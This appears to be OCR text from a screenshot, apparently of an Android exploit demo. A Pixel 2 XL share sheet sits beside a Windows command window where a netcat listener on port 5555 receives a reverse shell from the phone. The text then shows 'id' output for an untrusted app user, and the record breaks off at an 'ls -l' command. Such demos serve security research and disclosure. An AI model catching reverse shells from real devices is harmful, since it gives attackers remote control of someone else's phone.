 Pixel 2_XL
5:40
Send to HN P
Camera
1
All media
2
WhatsApp Documents
1
C:\WINDOWS\system32\cmd.exe - nc -lvp 5555
C:\Users\hongnhat.pham\Documents\Tools>nc -lvp 5555
listening on [any] 5555 ...
192.168.2.67: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.23] from (UNKNOWN) [192.168.2.67] 46649: NO_DATA
sh: can't find: tty fd No such device or address
sh: warning: won't have full job control
taimen:/ $ id
uid=10142(u0_a142) gid=10142(u0_a142) groups=10142(u0_a142),3002(net_bt),3003(inet),9997(everybody),201
42(u0_a142_cache),50142(all_a142) context=u:r:untrusted_app:s0:c512,c768
taimen:/ $ ls -l